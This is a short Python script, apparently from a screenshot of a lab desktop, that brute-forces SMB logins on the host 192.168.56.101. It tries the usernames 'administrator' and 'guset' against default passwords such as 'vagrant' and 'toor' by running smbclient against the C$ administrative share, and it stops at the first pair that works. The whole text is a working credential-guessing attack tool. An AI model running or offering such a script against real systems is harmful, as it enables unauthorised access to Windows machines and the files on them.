 import os
target = "192.168.56.101"
usernames = ["administrator", "guset"]
passwords = ["vagrant",  "1234", "admin", "password", "toor"]
for user in usernames:
        for password in passwords:
                print(f"Trying{user}:{password}")
                command = f"smbclient //{target}/C$ -U {user}%{password} -c exit"
                result = os.system(command)
                if result == 0:
                        print(f"[+] SUCCESS: {user}:{password}")
                        exit()
print("[-] all attempts failed.")
File System
Trash